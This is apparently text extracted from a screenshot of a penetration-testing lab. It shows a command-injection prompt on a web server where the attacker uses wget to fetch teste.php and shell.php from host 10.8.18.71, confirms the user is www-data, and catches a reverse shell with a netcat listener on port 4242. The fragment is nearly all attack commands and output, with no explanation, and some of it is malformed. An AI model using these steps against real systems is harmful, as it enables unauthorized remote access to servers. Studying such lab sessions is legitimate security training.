 File Actions Edit View Help
Enter Command $./teste.sh
system
Enter Command $wget -O http://10.8.18.71/teste.php
system
Enter Command $./teste.php
system
Enter Command $php teste.php
systemCould not open input file: teste.php
Enter Command $whoami
systemwww-data
Enter Command $wget http://10.8.18.71/shell.php
File Actions Edit View Help
┌──(root㉿pipiboy)-[/home/pipiboy]
└─# nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.8.18.71] from (UNKNOWN) [10.8.18.71] 49566